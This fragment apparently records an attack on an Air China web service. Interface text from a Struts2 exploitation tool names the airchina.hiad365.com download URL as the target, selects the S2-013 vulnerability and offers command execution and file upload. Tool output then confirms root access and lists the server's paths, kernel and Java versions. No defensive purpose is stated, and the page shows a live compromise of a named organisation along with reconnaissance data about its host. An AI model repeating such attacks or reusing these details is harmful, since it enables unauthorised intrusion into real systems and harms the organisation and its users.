 菊花: http://airchina.hiad365.com/download.cas?f=android 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 s2-013 2011 2010
目标信息 执行命令 文件上传 命令执行完毕...
获取信息 保存信息 清空
</div>
<div id="elem-PublicConfig_showBottom01-001" name="bottom">
<section class="PublicConfig_showBottom01-d1_c1">
<div class="htmledit">
<div style="text-align: center;"> 知音网站: <a target="_blank"
href="http://ffp.airchina.com.cn"><span>http://ffp.airchina.com.cn</span></a></br>
服务热线：4006-100-666 </div>
</div>
</section>
</div>
</div>
</div>
</div>
</body>
</html>
====================================================================================================================================
Target: http://airchina.hiad365.com/download.cas?f=android
Whoami: root
WebPath: /usr/local/crm/client2/webapps/ROOT
OS.Name: Linux
OS.Version: 2.6.32-279.el6.x86_64
Java.Home: /usr/local/jdk7/jre
Java.Version: 1.7.0_17
OS.arch: amd64
User.Name: root
User.Home: /root
User.Dir: /usr/local/crm/client2/bin
Java.Class.Path: /usr/local/crm/client2/bin/bootstrap.jar:/usr/local/crm/client2/bin/tomcat-juli.jar
Java.IO.Tmpdir: /usr/local/crm/client2/temp
====================================================================================================================================